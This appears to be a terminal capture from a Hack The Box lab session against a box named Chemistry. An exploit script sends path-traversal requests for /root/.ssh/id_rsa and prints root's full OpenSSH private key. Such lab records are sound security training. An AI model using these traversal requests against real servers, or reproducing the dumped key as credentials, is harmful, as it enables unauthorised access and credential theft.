 johnmap007@kali: ~/htb/boxes/active/chemistry
File Actions Edit View Help
┌──(johnmap007㉿kali)-[~/htb/boxes/active/chemistry]
└─$ ./exploit.sh
[+] Testing with /assets/../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../../root/.ssh/id_rsa
Status code --> 200
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
┌──(johnmap007㉿kali)-[~/htb/boxes/active/chemistry]
└─$
[HTB] 0:sudo 1:zsh 2:zsh 3:sshZ 4:ssh- 5:zsh* "kali" 17:45 29-Dec-24